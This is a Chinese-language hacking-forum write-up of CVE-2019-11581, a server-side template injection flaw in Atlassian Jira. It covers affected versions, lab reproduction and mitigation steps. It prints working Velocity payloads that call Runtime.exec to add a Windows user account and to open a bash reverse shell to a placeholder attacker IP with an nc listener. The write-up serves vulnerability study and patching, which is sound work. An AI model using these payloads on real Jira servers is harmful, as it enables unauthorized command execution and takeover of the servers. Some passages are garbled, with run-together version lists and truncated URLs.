taibeihacker

Moderator

0x00 漏洞描述

Atlassian Jira是澳大利亞Atlassian公司的一套缺陷跟踪管理系統。該系統主要用於對工作中各類問題、缺陷進行跟踪管理。Atlassian Jira Server和Jira Data Center存在服務端模板注入漏洞,成功利用此漏洞的攻擊者可對運行受影響版本的Jira Server或Jira Data Center的服務器執行任意命令,從而獲取服務器權限,嚴重危害網絡資產。

0x01 CVE编号

CVE-2019-115810x02 漏洞危害等级

高危0x03 漏洞影响范围

AtlassianJira 4.4.xAtlassianJira 5.x.xAtlassianJira 6.x.xAtlassianJira 7.0.xAtlassianJira 7.1.x

AtlassianJira 7.2.xAtlassianJira 7.3.xAtlassianJira 7.4.xAtlassianJira 7.5.xAtlassianJira 7.6.x 7.6.14AtlassianJira 7.7.xAtlassianJira 7.8.xAtlassianJira 7.9.xAtlassianJira 7.10.xAtlassianJira 7.11.xAtlassianJira 7.12.xAtlassianJira 7.13.x 7.13.5AtlassianJira 8.0.x 8.0.3AtlassianJira 8.1.x 8.1.2AtlassianJira 8.2.x 8.2.3

0x04 漏洞简析

1.利用前提条件:第一種,未授權代碼執行利用條件:Jira已配置好SMTP服務器,且需開啟“聯繫網站管理員表單”功能。 (從WEB界面設計上看,實際上如果沒配置SMTP服務器,無法開啟此功能第二種利用場景前提是拿到Jira管理員的權限,利用條件較難滿足,這裡主要分析第一種情況。原因在於atlassian-jira/WEB-INF/classes/com/atlassian/jira/web/action/user/ContactAdministrators未對Subject(郵件主題)處進行過濾,用戶傳入的郵件主題被當作template(模板)指令執行。在任何一種情況下,成功利用此漏洞的攻擊者都可在運行受影響版本的Jira Server或Jira Data Center的系統上執行任意命令。





2.以下两种url漏洞验证方式:第一種無需管理員賬戶權限:http://10.206.1.8:8080/secure/ContactAdministrators!default.jspa





第二種需管理員賬戶權限:http://10.206.1.8:8080/secure/admin/SendBulkMail!default.jspa

如果出現以下運行版本號則為存在漏洞。

0x05 漏洞复现

1. 漏洞利用条件聯繫管理員處必須開啟(需要知道後台管理員賬號密碼)2.环境准备:Atlassian JIRAv7.13.0(以該版本為例,該版本存在漏洞)下載地址:

安裝過程不再描述(按照提示進行安裝,先在官方註冊一個賬號然後拿到一個試用期序列號並進行安裝),注意,到了郵件配置那一步經盡量選以後(默認就是),然後進入後台配置。





3.确认未登陆状态下漏洞的存在訪問如下URL(無需管理員賬戶權限):

如果提示如下圖,這說明沒有配置聯繫管理員是無法觸發漏洞。

默認是關閉的,需要配置了STMP發信後才能開啟,配置STMP的時候可以測試連接,服務器必須開25端口,不然不能發郵件,下圖是開啟成功



$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('net user bk abc@ABC123 /add').waitFor()

5. 登陆管理员账号触发漏洞登陸管理員賬號,然後訪問如下URL:

填入payload,如下,注意執行命令添加賬號的賬戶名



$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('net user bk01 abc@ABC123 /add').waitFor()

linux下可執行:

目標Jira系統可執行的POC

$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('curl http://www.baidu.com').waitFor()

$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('bash -i /dev/tcp/攻擊者IP/2333 01').waitFor()

攻擊者主機執行:nc -lvvp 2333

0x06 漏洞修复

1.临时处置建议若無法及時升級Jira,可採取以下緩解措施:1.禁止訪問http://ip

2.關閉聯繫網站管理員表單功能,具體步驟如下:





設置=系統=編輯設置=聯繫管理員表單處選擇“關”,然後點擊最下面的“更新”保存設置。

2.处置建议1.升級到不受漏洞影響的版本。

2.對http://ip

0x07 参考文献

[漏洞预警]Jira存在未授权服务端模板注入远程代码执行

漏洞描述 2019年7月12日根据安全情报得知Atlassian Jira Server和Jira Data Center存在服务端模板注入远程代码执行漏洞。成功利用此漏洞的...

www.jianshu.com

GitHub - jas502n/CVE-2019-11581: Atlassian JIRA Template injection vulnerability RCE

Atlassian JIRA Template injection vulnerability RCE - jas502n/CVE-2019-11581

[漏洞预警]Jira存在未授权服务端模板注入远程代码执行

漏洞描述 2019年7月12日根据安全情报得知Atlassian Jira Server和Jira Data Center存在服务端模板注入远程代码执行漏洞。成功利用此漏洞的...

www.jianshu.com